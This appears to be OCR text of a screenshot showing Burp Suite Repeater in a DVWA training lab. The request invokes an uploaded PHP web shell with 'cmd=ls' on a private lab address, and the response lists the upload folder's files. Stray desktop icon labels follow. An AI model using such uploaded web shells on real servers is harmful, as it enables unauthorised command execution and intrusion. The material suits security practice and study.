 1 2 3 4
17:52
Burp Suite Community Edition v2024.5.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < >
Target: http://192.168.50.101 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=fae8d30766a327d90c4bf94a7ede1bf4
10 Connection: keep-alive
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 31 Jul 2024 15:52:13 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.24
5 Content-Length: 25
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 dvwa_email.png
11 shell.php
12
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 7
Inspector
Notes
Done
Event log All issues
Cestino
GitH
File system
G
Home
__py
Visual Studi...
hack
esercizipyt...
Tor
secret.txt
nma
wireshark s...
tcp s
socket.py *
syn s
View Source
View H